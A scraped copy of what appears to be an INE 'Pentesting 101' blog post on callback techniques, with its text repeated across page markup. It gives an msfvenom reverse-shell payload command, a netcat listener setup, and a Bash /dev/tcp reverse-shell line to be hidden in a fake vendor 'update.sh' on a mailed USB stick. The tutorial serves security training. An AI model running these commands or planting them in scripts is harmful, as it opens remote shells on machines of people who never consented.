tunneling.\n\nINTRODUCTION\\nIn the last article we talked about different ways to get into the target network on a \\npenetration test\\n. The examples mentioned are just a few ways to get into a target network but there are many more. However, getting a USB stick or a phishing email into the network is only half of the process. To finish up accessing the network, the exploit or reverse shell has to call back to your listener. Catching a callback, also known as a beacon, can be difficult to catch at times due to firewalls on the target network or even a firewall on your host or host network. It’s important to keep in mind that there are many ways callbacks can go wrong. \\nThis article will cover a couple different callback techniques as well as simple \\nSSH tunneling\\n. This is not a primer on how to use SSH to make tunnels as that information can be found with a simple Google search. This article is a familiarization on how to send packets or receive callbacks during a penetration test. Also keep in mind that some of these techniques are unencrypted. Depending on the penetration testing target, you may need to take that into consideration. \\nHere are a couple of notes before this article introduces the tools we use to catch callbacks and to do simple tunneling: \\nSetting up any type of listener on a Linux operating system, a normal user cannot bind to a port lower than 1024. Only root can bind ports lower than 1024. \\nThe simple Windows payload will be created using the following msfvenom command:\\nmsfvenom -p windows/shell_reverse_tcp LHOST=\u003ccallback IP\u003e LPORT=4444 EXITFUNC=thread -f exe -a x86 --platform windows -o reverseshell.exe\\nThe command line switches are “-p” for the type of payload. In this example, the payload will be a simple reverse TCP Windows shell. “LHOST” is the IP address or domain name to call back to. “LPORT” is the port to call back to. “EXITFUNC” means when the process is made, it will be created as a thread and try to exit more cleanly. “-f” means the format of the of output file should be an exe. “-a” signifies that the architecture should be x86. Using an x86 payload allows a little more flexibility as 64-bit versions of Windows can execute 32-bit applications. “--platform” states that the payload is for the Windows family of operating systems and finally “-o” provides the output filename.\\n* NOTE: The “LHOST” option will change as tunneling is introduced. \\nNETCAT\\nStarting off, one of the easiest ways to catch an unencrypted callback is to use the tool called “netcat”. Often called “The TCP/IP Swiss Army Knife”, netcat was released in 1995 and is a ubiquitous tool in network security. It is available on all major operating systems and comes as a standard install on most Linux operating systems. It is so popular that others in the cyber security community have cloned it and have extended its usage. One of the more popular netcat clones is “ncat” released by the nmap team. The usage of netcat in this article can also be replicated by its clones with little to no change in command line flags. It’s important to note that netcat’s use cases go far beyond what this article will cover. Setting up netcat to be used as a listener or to send a shell is extremely easy. The commands for the Linux and Windows versions are nearly identical. \\nTake the example of sending a USB stick to a target that we covered in the last article. When the unsuspecting user inserts the USB stick into a Windows computer, they may notice a file called “reverseshell.exe” in the file browser. If they double click on the executable in Windows it will initiate the callback to the listening netcat session. To set up this netcat listener, the command line flags of “-n” is used to stop reverse DNS lookup of the connecting IP address, “-v” is used to denote verbose mode, “-l” is used to start the listener, and finally “-p \u003cport\u003e” is used to specify the port to listen on. Below is a screenshot of creating the “reverseshell.exe” file, the setup of the netcat listener, and the callback of the shell to netcat. \\n\\nThis is a very simple and rudimentary callback. If you notice, both computers involved are on the same subnet. If every penetration testing network were a flat network with the ability to plug right into it, penetration testing would be easy. \\nBASH\\nFor this next example, let’s flip the script a little and assume the target is a Linux server and a system administrator receives a USB stick in the mail from a “vendor”. On the USB stick is a script called “update.sh”. A talented penetration tester will make this script look like it is doing something but in the background it is sending a callback to a listening computer.\\nNearly every version of Linux comes with \\nBash\\n installed by default. It is normally the default shell of those operating systems as well. What is unique about Bash is that it has virtualized packet sending tools built in. These virtualized tools are “/dev/tcp” and “/dev/udp”, however doing a simple “ls” for them yields nothing.\\n\\nAdding the line “bash -i \u003e\u0026 /dev/tcp/192.168.1.1/4444 0\u003e\u00261” to the script on the USB stick will cause an interactive Bash session to be pushed to 192.168.1.1 on port 4444. When the connection is made to the listening netcat, it allows the penetration tester console access to the victim machine.\\n\\n\\n\\nYou will see in the above screenshot that on the victim machine, it appears that the console is hung. If the victim closes the window or kills the process the reverse shell will be killed as well. Due to the nature of how netcat interprets special keys if the penetration tester uses the “ctrl+c” key combination, it will also kill the reverse shell connection. However, barring that the penetration tester has a near normal Bash shell on the victim machine. Once an interactive Bash prompt is received by netcat, it is possible to upgrade the shell to a normal shell with command history and other features. ","html":"\u003cp\u003e\u003cstrong\u003eHisomeru\u0026#39;s Pentesting 101 article series continues with a look at different callback techniques as well as simple SSH tunneling.\u003cbr\u003e\u003cbr\u003eINTRODUCTION\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eIn the last article we talked about different ways to get into the target network on a \u003ca rel=\"noopener\" title=\"https://my.ine.com/course/ine-introduction-to-penetration-testing/894c6824-280e-4d7e-8ea3-e107107b380f\" href=\"https://my.ine.com/course/ine-introduction-to-penetration-testing/894c6824-280e-4d7e-8ea3-e107107b380f\"\u003epenetration test\u003c/a\u003e. The examples mentioned are just a few ways to get into a target network but there are many more. However, getting a USB stick or a phishing email into the network is only half of the process. To finish up accessing the network, the exploit or reverse shell has to call back to your listener. Catching a callback, also known as a beacon, can be difficult to catch at times due to firewalls on the target network or even a firewall on your host or host network. It’s important to keep in mind that there are many ways callbacks can go wrong. \u003c/p\u003e\u003cp\u003eThis article will cover a couple different callback techniques as well as simple \u003ca rel=\"noopener\" title=\"https://labs.ine.com/workbook/view/collaboration-access-guide/task/servers-accessed-using-secure-shell-ssh-NTE1\" href=\"https://labs.ine.com/workbook/view/collaboration-access-guide/task/servers-accessed-using-secure-shell-ssh-NTE1\"\u003eSSH tunneling\u003c/a\u003e. This is not a primer on how to use SSH to make tunnels as that information can be found with a simple Google search. This article is a familiarization on how to send packets or receive callbacks during a penetration test. Also keep in mind that some of these techniques are unencrypted. Depending on the penetration testing target, you may need to take that into consideration. \u003c/p\u003e\u003cp\u003eHere are a couple of notes before this article introduces the tools we use to catch callbacks and to do simple tunneling: \u003c/p\u003e\u003cp\u003eSetting up any type of listener on a Linux operating system, a normal user cannot bind to a port lower than 1024. Only root can bind ports lower than 1024. \u003c/p\u003e\u003cp\u003eThe simple Windows payload will be created using the following msfvenom command:\u003c/p\u003e\u003cp\u003emsfvenom -p windows/shell_reverse_tcp LHOST=\u0026lt;callback IP\u0026gt; LPORT=4444 EXITFUNC=thread -f exe -a x86 --platform windows -o reverseshell.exe\u003c/p\u003e\u003cp\u003eThe command line switches are “-p” for the type of payload. In this example, the payload will be a simple reverse TCP Windows shell. “LHOST” is the IP address or domain name to call back to. “LPORT” is the port to call back to. “EXITFUNC” means when the process is made, it will be created as a thread and try to exit more cleanly. “-f” means the format of the of output file should be an exe. “-a” signifies that the architecture should be x86. Using an x86 payload allows a little more flexibility as 64-bit versions of Windows can execute 32-bit applications. “--platform” states that the payload is for the Windows family of operating systems and finally “-o” provides the output filename.\u003c/p\u003e\u003cp\u003e* NOTE: The “LHOST” option will change as tunneling is introduced. \u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNETCAT\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eStarting off, one of the easiest ways to catch an unencrypted callback is to use the tool called “netcat”. Often called “The TCP/IP Swiss Army Knife”, netcat was released in 1995 and is a ubiquitous tool in network security. It is available on all major operating systems and comes as a standard install on most Linux operating systems. It is so popular that others in the cyber security community have cloned it and have extended its usage. One of the more popular netcat clones is “ncat” released by the nmap team. The usage of netcat in this article can also be replicated by its clones with little to no change in command line flags. It’s important to note that netcat’s use cases go far beyond what this article will cover. Setting up netcat to be used as a listener or to send a shell is extremely easy. The commands for the Linux and Windows versions are nearly identical. \u003c/p\u003e\u003cp\u003eTake the example of sending a USB stick to a target that we covered in the last article. When the unsuspecting user inserts the USB stick into a Windows computer, they may notice a file called “reverseshell.exe” in the file browser. If they double click on the executable in Windows it will initiate the callback to the listening netcat session. To set up this netcat listener, the command line flags of “-n” is used to stop reverse DNS lookup of the connecting IP address, “-v” is used to denote verbose mode, “-l” is used to start the listener, and finally “-p \u0026lt;port\u0026gt;” is used to specify the port to listen on. Below is a screenshot of creating the “reverseshell.exe” file, the setup of the netcat listener, and the callback of the shell to netcat. \u003c/p\u003e\u003cimg src=\"https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/resize=,width:599,height:130/HhwYyqFsSjK6cDejm7DI\" alt=\"netcat_callback.png\" title=\"netcat_callback.png\" width=\"599\" height=\"130\" /\u003e\u003cp\u003eThis is a very simple and rudimentary callback. If you notice, both computers involved are on the same subnet. If every penetration testing network were a flat network with the ability to plug right into it, penetration testing would be easy. \u003c/p\u003e\u003cp\u003e\u003cstrong\u003eBASH\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eFor this next example, let’s flip the script a little and assume the target is a Linux server and a system administrator receives a USB stick in the mail from a “vendor”. On the USB stick is a script called “update.sh”. A talented penetration tester will make this script look like it is doing something but in the background it is sending a callback to a listening computer.\u003c/p\u003e\u003cp\u003eNearly every version of Linux comes with \u003ca rel=\"noopener\" title=\"https://my.ine.com/DataScience/courses/3db142b4/bash-scripting-for-data-scientists\" href=\"https://my.ine.com/DataScience/courses/3db142b4/bash-scripting-for-data-scientists\"\u003eBash\u003c/a\u003e installed by default. It is normally the default shell of those operating systems as well. What is unique about Bash is that it has virtualized packet sending tools built in. These virtualized tools are “/dev/tcp” and “/dev/udp”, however doing a simple “ls” for them yields nothing.\u003c/p\u003e\u003cimg src=\"https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/PmF1kVxATMuvOi1KnaKl\" alt=\"dev_tcp.png\" title=\"dev_tcp.png\" width=\"426\" height=\"86\" /\u003e\u003cp\u003eAdding the line “bash -i \u0026gt;\u0026amp; /dev/tcp/192.168.1.1/4444 0\u0026gt;\u0026amp;1” to the script on the USB stick will cause an interactive Bash session to be pushed to 192.168.1.1 on port 4444. When the connection is made to the listening netcat, it allows the penetration tester console access to the victim machine.\u003c/p\u003e\u003cimg src=\"https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/QrTIcp2QF6NJC9WrK8fE\" alt=\"bash_arch.png\" title=\"bash_arch.png\" width=\"499\" height=\"50\" /\u003e\u003cp\u003e\u003c/p\u003e\u003cimg src=\"https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/e8XCIJQPQUO0rKU1pMx0\" alt=\"arch_callback.png\" title=\"arch_callback.png\" width=\"491\" height=\"137\" /\u003e\u003cp\u003eYou will see in the above screenshot that on the victim machine, it appears that the console is hung. If the victim closes the window or kills the process the reverse shell will be killed as well. Due to the nature of how netcat interprets special keys if the penetration tester uses the “ctrl+c” key combination, it will also kill the reverse shell connection. However, barring that the penetration tester has a near normal Bash shell on the victim machine. Once an interactive Bash prompt is received by netcat, it is possible to upgrade the shell to a normal shell with command history and other features. \u003c/p\u003e"},"legacyPostBody":"\u003cp\u003e\u003cstrong\u003eHisomeru's Pentesting 101 article series continues with a look at different callback techniques as well as simple SSH tunneling.\u003cbr/\u003e\u003cbr/\u003eINTRODUCTION\u003c/strong\u003e\u003c/p\u003e\n\u003c!--more--\u003e\n\u003cp\u003eIn the last article we talked about different ways to get into the target network on a \u003ca href=\"https://my.ine.com/course/ine-introduction-to-penetration-testing/894c6824-280e-4d7e-8ea3-e107107b380f\" rel=\"noopener\" style=\"text-decoration: underline;\"\u003epenetration test\u003c/a\u003e. The examples mentioned are just a few ways to get into a target network but there are many more. However, getting a USB stick or a phishing email into the network is only half of the process. To finish up accessing the network, the exploit or reverse shell has to call back to your listener. Catching a callback, also known as a beacon, can be difficult to catch at times due to firewalls on the target network or even a firewall on your host or host network. It’s important to keep in mind that there are many ways callbacks can go wrong. \u003c/p\u003e\n\u003cp\u003eThis article will cover a couple different callback techniques as well as simple \u003ca href=\"https://labs.ine.com/workbook/view/collaboration-access-guide/task/servers-accessed-using-secure-shell-ssh-NTE1\" rel=\"noopener\" style=\"text-decoration: underline;\"\u003eSSH tunneling\u003c/a\u003e. This is not a primer on how to use SSH to make tunnels as that information can be found with a simple Google search. This article is a familiarization on how to send packets or receive callbacks during a penetration test. Also keep in mind that some of these techniques are unencrypted. Depending on the penetration testing target, you may need to take that into consideration. \u003c/p\u003e\n\u003cp\u003eHere are a couple of notes before this article introduces the tools we use to catch callbacks and to do simple tunneling: \u003c/p\u003e\n\u003cp\u003eSetting up any type of listener on a Linux operating system, a normal user cannot bind to a port lower than 1024. Only root can bind ports lower than 1024. \u003c/p\u003e\n\u003cp\u003eThe simple Windows payload will be created using the following msfvenom command:\u003c/p\u003e\n\u003cp\u003emsfvenom -p windows/shell_reverse_tcp LHOST=\u0026lt;callback IP\u0026gt; LPORT=4444 EXITFUNC=thread -f exe -a x86 --platform windows -o reverseshell.exe\u003c/p\u003e\n\u003cp\u003eThe command line switches are “-p” for the type of payload. In this example, the payload will be a simple reverse TCP Windows shell. “LHOST” is the IP address or domain name to call back to. “LPORT” is the port to call back to. “EXITFUNC” means when the process is made, it will be created as a thread and try to exit more cleanly. “-f” means the format of the of output file should be an exe. “-a” signifies that the architecture should be x86. Using an x86 payload allows a little more flexibility as 64-bit versions of Windows can execute 32-bit applications. “--platform” states that the payload is for the Windows family of operating systems and finally “-o” provides the output filename.\u003c/p\u003e\n\u003cp\u003e* NOTE: The “LHOST” option will change as tunneling is introduced. \u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eNETCAT\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eStarting off, one of the easiest ways to catch an unencrypted callback is to use the tool called “netcat”. Often called “The TCP/IP Swiss Army Knife”, netcat was released in 1995 and is a ubiquitous tool in network security. It is available on all major operating systems and comes as a standard install on most Linux operating systems. It is so popular that others in the cyber security community have cloned it and have extended its usage. One of the more popular netcat clones is “ncat” released by the nmap team. The usage of netcat in this article can also be replicated by its clones with little to no change in command line flags. It’s important to note that netcat’s use cases go far beyond what this article will cover. Setting up netcat to be used as a listener or to send a shell is extremely easy. The commands for the Linux and Windows versions are nearly identical. \u003c/p\u003e\n\u003cp\u003eTake the example of sending a USB stick to a target that we covered in the last article. When the unsuspecting user inserts the USB stick into a Windows computer, they may notice a file called “reverseshell.exe” in the file browser. If they double click on the executable in Windows it will initiate the callback to the listening netcat session. To set up this netcat listener, the command line flags of “-n” is used to stop reverse DNS lookup of the connecting IP address, “-v” is used to denote verbose mode, “-l” is used to start the listener, and finally “-p \u0026lt;port\u0026gt;” is used to specify the port to listen on. Below is a screenshot of creating the “reverseshell.exe” file, the setup of the netcat listener, and the callback of the shell to netcat. \u003c/p\u003e\n\u003cp\u003e\u003cimg alt=\"netcat_callback\" loading=\"lazy\" src=\"https://assets.ine.com/blog/images/edf69221-69c0-47c7-97a9-bf61a63697b6.png\" style=\"width: 1198px;\" width=\"1198\"/\u003e\u003c/p\u003e\n\u003cp\u003eThis is a very simple and rudimentary callback. If you notice, both computers involved are on the same subnet. If every penetration testing network were a flat network with the ability to plug right into it, penetration testing would be easy. \u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eBASH\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eFor this next example, let’s flip the script a little and assume the target is a Linux server and a system administrator receives a USB stick in the mail from a “vendor”. On the USB stick is a script called “update.sh”. A talented penetration tester will make this script look like it is doing something but in the background it is sending a callback to a listening computer.\u003c/p\u003e\n\u003cp\u003eNearly every version of Linux comes with \u003ca href=\"https://my.ine.com/DataScience/courses/3db142b4/bash-scripting-for-data-scientists\" rel=\"noopener\" style=\"text-decoration: underline;\"\u003eBash\u003c/a\u003e installed by default. It is normally the default shell of those operating systems as well. What is unique about Bash is that it has virtualized packet sending tools built in. These virtualized tools are “/dev/tcp” and “/dev/udp”, however doing a simple “ls” for them yields nothing.\u003c/p\u003e\n\u003cp\u003e\u003cimg alt=\"dev_tcp\" loading=\"lazy\" src=\"https://assets.ine.com/blog/images/c9388406-c09b-443f-9c23-afb70a0a4fb4.png\" style=\"width: 426px;\" width=\"426\"/\u003e\u003c/p\u003e\n\u003cp\u003eAdding the line “bash -i \u0026gt;\u0026amp; /dev/tcp/192.168.1.1/4444 0\u0026gt;\u0026amp;1” to the script on the USB stick will cause an interactive Bash session to be pushed to 192.168.1.1 on port 4444. When the connection is made to the listening netcat, it allows the penetration tester console access to the victim machine.\u003c/p\u003e\n\u003cp\u003e\u003cimg alt=\"bash_arch\" loading=\"lazy\" src=\"https://assets.ine.com/blog/images/df942f27-45b1-43c9-8f0e-09c16413776d.png\" style=\"width: 499px;\" width=\"499\"/\u003e\u003c/p\u003e\n\u003cp\u003e\u003cimg alt=\"arch_callback\" loading=\"lazy\" src=\"https://assets.ine.com/blog/images/b9df0f3f-3603-440f-8b3f-8197cb7bdb5d.png\" style=\"width: 491px;\" width=\"491\"/\u003e\u003c/p\u003e\n\u003cp\u003eYou will see in the above screenshot that on the victim machine, it appears that the console is hung. If the victim closes the window or kills the process the reverse shell will be killed as well. Due to the nature of how netcat interprets special keys if the penetration tester uses the “ctrl+c” key combination, it will also kill the reverse shell connection. However, barring that the penetration tester has a near normal Bash shell on the victim machine. Once an interactive Bash prompt is received by netcat, it is possible to upgrade the shell to a normal shell with command history and other features. \u003c/p\u003e\n\u003cp\u003e \u003c/p\u003e\n\u003cp\u003e\u003cem\u003eReady to start your cyber security journey? Instantly access a selection of 150 free training videos in Data Science, Cyber Security, Cloud and Networking with INE's Starter Pass!\u003c/em\u003e\u003c/p\u003e\n\u003cp\u003e{{cta('2a75276f-6003-4549-b719-1aea717f9491','justifycenter')}}\u003c/p\u003e","publishDate":"2021-04-06","seoslug":"pentesting-101-callback-part-1","seotitle":"Pentesting 101: Callback Part 1","tags":["CyberSecurityWeek","Pentesting"],"title":"Pentesting 101: Callback Part 1","courses":[],"learningPaths":[]}},"__N_SSG":true},"page":"/blog/[slug]","query":{"slug":"pentesting-101-callback-part-1"},"buildId":"3_3AXvpZ469d6izkoMBqr","isFallback":false,"isExperimentalCompile":false,"gsp":true,"scriptLoader":[]}</script></body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3FRMBG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ine.com/blog/pentesting-101-callback-part-1
body_size: 9987
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8" data-next-head=""/><meta name="twitter:site" content="@ine" data-next-head=""/><meta property="og:locale" content="en_IE" data-next-head=""/><meta property="og:site_name" content="INE" data-next-head=""/><meta name="viewport" content="width=device-width, initial-scale=1" data-next-head=""/><script type="application/ld+json" async="" defer="" data-next-head="">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://ine.com//blog/pentesting-101-callback-part-1"},"headline":"Pentesting 101: Callback Part 1","image":["https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/va4G3xyyQu65EzKMkUOy"],"datePublished":"","dateModified":"","author":{"@type":"Person","name":"Hisomeru","url":"https://ine.com"},"publisher":{"@type":"Organization","name":"INE, Inc.","logo":{"@type":"ImageObject","url":"https://ine.com/_next/image?url=%2Fassets%2Flogos%2FINE-Logo-Orange-White-Revised.svg"}}}</script><title data-next-head="">Pentesting 101: Callback Part 1 | INE Internetwork Expert</title><meta name="robots" content="index,follow" data-next-head=""/><meta name="description" content="INE&#x27;s very own Hisomeru  continues with a look at different callback techniques as well as simple SSH tunneling in this Pentesting 101 article s…" data-next-head=""/><meta name="twitter:card" content="summary_large_image" data-next-head=""/><meta property="og:title" content="Pentesting 101: Callback Part 1" data-next-head=""/><meta property="og:description" content="INE&#x27;s very own Hisomeru  continues with a look at different callback techniques as well as simple SSH tunneling in this Pentesting 101 article s…" data-next-head=""/><meta property="og:url" content="https://ine.com/blog/pentesting-101-callback-part-1" data-next-head=""/><meta property="og:type" content="website" data-next-head=""/><meta property="og:image" content="https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/va4G3xyyQu65EzKMkUOy" data-next-head=""/><meta property="og:image:alt" content="Pentesting 101: Callback Part 1" data-next-head=""/><meta property="og:image:width" content="1200" data-next-head=""/><meta property="og:image:height" content="630" data-next-head=""/><meta property="og:image" content="https://ine.com/og-index-image.png" data-next-head=""/><link rel="canonical" href="https://ine.com/blog/pentesting-101-callback-part-1" data-next-head=""/><script type="application/ld+json" async="" defer="" data-next-head="">{"@context":"https://schema.org","@type":"EducationalOrganization","name":"INE, Inc.","alternateName":"Internetwork Expert","url":"https://ine.com","logo":"https://ine.com/og-image.png","contactPoint":{"@type":"ContactPoint","telephone":"+18772248987","contactType":"customer service","contactOption":"TollFree","areaServed":"US","availableLanguage":"en"},"sameAs":["https://www.facebook.com/inetraining","https://twitter.com/ine","https://www.instagram.com/inetraining","https://www.youtube.com/user/INEtraining","https://www.linkedin.com/company/inetraining"]}</script><link rel="preload" href="https://cdn.linearicons.com/free/1.0.0/icon-font.min.css" as="style"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&amp;display=swap" rel="stylesheet"/><link rel="preconnect" href="https://js.hscta.net"/><link rel="preconnect" href="https://no-cache.hubspot.com"/><link rel="preconnect" href="https://www.gstatic.com" crossorigin="anonymous"/><link rel="preconnect" href="https://connect.facebook.net" crossorigin="anonymous"/><link rel="dns-prefetch" href="https://www.gstatic.com"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><noscript><link rel="stylesheet" href="https://cdn.linearicons.com/free/1.0.0/icon-font.min.css"/></noscript><script async="" defer="">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3FRMBG');</script><script type="text/javascript" id="hs-script-loader" async="" defer="" src="//js.hs-scripts.com/45160067.js"></script><script id="hs-cta-script" src="//js.hscta.net/cta/current.js" async="" defer=""></script><link rel="preload" href="/_next/static/css/f00bc4c8eca3008a.css" as="style"/><link rel="stylesheet" href="/_next/static/css/f00bc4c8eca3008a.css" data-n-g=""/><link rel="preload" href="/_next/static/css/0e895010d6f75109.css" as="style"/><link rel="stylesheet" href="/_next/static/css/0e895010d6f75109.css" data-n-p=""/><link rel="preload" href="/_next/static/css/92993b42c122c0f6.css" as="style"/><link rel="stylesheet" href="/_next/static/css/92993b42c122c0f6.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/_next/static/chunks/webpack-73c202d500686ac1.js" defer=""></script><script src="/_next/static/chunks/framework-2dad2a7bcc95afcf.js" defer=""></script><script src="/_next/static/chunks/main-0d2b411a989a473f.js" defer=""></script><script src="/_next/static/chunks/pages/_app-1e5e0be2cb91ed6d.js" defer=""></script><script src="/_next/static/chunks/3041-3f621057fc6f06dc.js" defer=""></script><script src="/_next/static/chunks/3538-692da19fded4e0cf.js" defer=""></script><script src="/_next/static/chunks/173-70e8a7bac92639df.js" defer=""></script><script src="/_next/static/chunks/pages/blog/%5Bslug%5D-3467d9d5e657bb67.js" defer=""></script><script src="/_next/static/3_3AXvpZ469d6izkoMBqr/_buildManifest.js" defer=""></script><script src="/_next/static/3_3AXvpZ469d6izkoMBqr/_ssgManifest.js" defer=""></script></head><body><div id="__next"><div class="layout"><nav class="styles_navbar__95tl7"><button class="styles_toggleNavButton__SLu38 styles_toggleNavButtonClose__dxABh"></button><a class="styles_logoWrapper__0bYeh" href="/"><img alt="INE | Cybersecurity Official Training &amp; Certifications" loading="lazy" width="150" height="50" decoding="async" data-nimg="1" class="styles_logo__0k0Bk" style="color:transparent" src="/assets/logos/INE-Logo-Orange-White-Revised.svg"/></a><div class="styles_contentWrapper__iRVQk"><div class="styles_leftColumn__2yC2k"><ul class="styles_linkList__L1KiX"><li class="styles_linkListItem__zrx_S"><a class="styles_link__4Xp8g" href="/why-ine">Why INE?</a></li><li class="styles_linkListItem__zrx_S"><button class="styles_link__4Xp8g">Training</button></li><li class="styles_linkListItem__zrx_S"><button class="styles_link__4Xp8g">Certifications</button></li><li class="styles_linkListItem__zrx_S"><button class="styles_link__4Xp8g">Enterprise</button></li><li class="styles_linkListItem__zrx_S"><button class="styles_link__4Xp8g">Resources</button></li><li class="styles_linkListItem__zrx_S"><button class="styles_link__4Xp8g">Pricing &amp; Plans</button></li><li class="styles_linkListItem__zrx_S"><button class="styles_link__4Xp8g">Company</button></li></ul></div><ul class="styles_actionList__harV4"><li class="styles_actionListItem__5bFHv"><a class="button button--small button--tertiary !text-body-xs styles_action__S4lLb" target="_blank" rel="noopener noreferrer" title="Opens in new tab" href="https://my.ine.com/">Sign In</a></li><li class="styles_actionListItem__5bFHv"><a class="button button--small button--secondary !text-body-xs styles_action__S4lLb" target="_blank" rel="noopener noreferrer" title="Opens in new tab" href="https://learn.ine.com/schedule-a-demo">Schedule a Demo</a></li></ul></div><div class="styles_navMenu__rGLB6"><div class="styles_pageWrapper__E_k5a"><ul class="styles_menuItemList__FIWck"><li class="styles_menuItem__EInJ_"><a class="text text--h3 styles_link__4Xp8g" href="/why-ine">Why INE?</a></li><li class="styles_menuItem__EInJ_"><button class="text text--h3 styles_link__4Xp8g">Training<svg class="styles_chevron__81CV0" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></li><li class="styles_menuItem__EInJ_"><button class="text text--h3 styles_link__4Xp8g">Certifications<svg class="styles_chevron__81CV0" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></li><li class="styles_menuItem__EInJ_"><button class="text text--h3 styles_link__4Xp8g">Enterprise<svg class="styles_chevron__81CV0" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></li><li class="styles_menuItem__EInJ_"><button class="text text--h3 styles_link__4Xp8g">Resources<svg class="styles_chevron__81CV0" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></li><li class="styles_menuItem__EInJ_"><button class="text text--h3 styles_link__4Xp8g">Pricing &amp; Plans<svg class="styles_chevron__81CV0" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></li><li class="styles_menuItem__EInJ_"><button class="text text--h3 styles_link__4Xp8g">Company<svg class="styles_chevron__81CV0" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation"><path d="M6 9L12 15L18 9" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></li></ul><ul class="styles_actionList__harV4"><li class="styles_actionListItem__5bFHv"><a class="button button--small button--tertiary !text-body-xs styles_action__S4lLb" target="_blank" rel="noopener noreferrer" title="Opens in new tab" href="https://my.ine.com/">Sign In</a></li><li class="styles_actionListItem__5bFHv"><a class="button button--small button--secondary !text-body-xs styles_action__S4lLb" target="_blank" rel="noopener noreferrer" title="Opens in new tab" href="https://learn.ine.com/schedule-a-demo">Schedule a Demo</a></li></ul></div></div></nav><div class="styles_megaNav__NiMbG"><div class="styles_megaNavContentWrapper__oV3B_"><ul class="styles_megaNavItemList__azc_s"></ul></div></div><main class="w-full bg-white default-layout dark-background"><section class="styles_BlogDetailContainer__S9bk0"><div class="styles_breadcrumb__nj3nU styles_breadcrumb__gf1Wl"><svg class="styles_backArrow__chJOG" width="17" height="15" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation"><path d="M1.25 7.27441L16.25 7.27441" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M7.2998 13.2988L1.2498 7.27476L7.2998 1.24976" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><a class="text text--label-small styles_breadcrumbItem__Q0ERW" href="/resources">Resources</a><div class="text text--label-small styles_breadcrumbItem__Q0ERW">Pentesting 101: Callback  ...</div></div><section class="mx-auto mb-[100px] mt-[80px] w-[715px] text-center"><div><span class="text-tag uppercase text-[#fff]">06 April 21</span></div><h1 class="mb-[30px] text-h1 font-black text-[#fff]">Pentesting 101: Callback Part 1</h1><div><span class="mr-4 text-body-xs font-bold text-[#BBBCC7]">Posted by</span><span class="text-body-xs font-bold text-[#797B8C]">Hisomeru</span></div><div class="min-h-[250px]"><img src="https://us-east-1.graphassets.com/AwCYQkwjSUCbfkm08Ct1Mz/va4G3xyyQu65EzKMkUOy" class="mt-[70px] rounded-2xl" alt="news-featured"/></div></section><section class="bg-[#E9E9ED] pb-[120px]"><div class="mx-auto w-[715px]"><div class="mt-[-300px] w-full pt-[200px]"><div class="prose my-[40px] max-w-[100%] text-body-2 font-medium text-[#2C2C31]"><p><strong>Hisomeru&#39;s Pentesting 101 article series continues with a look at different callback techniques as well as simple SSH tunneling.<br><br>INTRODUCTION</strong></p><p>In the last article we talked about different ways to get into the target network on a <a rel="noopener" title="https://my.ine.com/course/ine-introduction-to-penetration-testing/894c6824-280e-4d7e-8ea3-e107107b380f" href="https://my.ine.com/course/ine-introduction-to-penetration-testing/894c6824-280e-4d7e-8ea3-e107107b380f">penetration test</a>. The examples mentioned are just a few 